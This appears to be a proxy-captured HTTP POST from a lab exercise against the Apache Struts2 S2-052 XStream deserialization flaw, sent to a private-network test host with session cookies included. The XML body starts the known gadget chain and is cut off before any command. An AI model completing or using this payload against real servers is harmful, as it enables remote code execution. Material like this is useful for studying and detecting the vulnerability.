 Raw Params Headers Hex XML
POST /st2-052/orders/5 HTTP/1.1
Host: 192.168.50.129:8080
Content-Length: 1720
Cache-Control: max-age=0
Origin: http://192.168.50.129:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3
Referer: http://192.168.50.129:8080/st2-052/orders/5/edit
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
Cookie: JSESSIONID=1109456161E6ECD09D5B4A28122050D7;
ADMINCONSOLESESSION=2hUOycdoVZXd7JWNrE9MQ5-QczsMItp1AJpSHSyKvb6U95SBCn8o!85
3562462;
JSESSIONID=D1gPM88rMDlA-n-pCtKwIFFiNS6ewwWI5-qkkJ5NcDRbOIlZGq86!-1979873897
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler>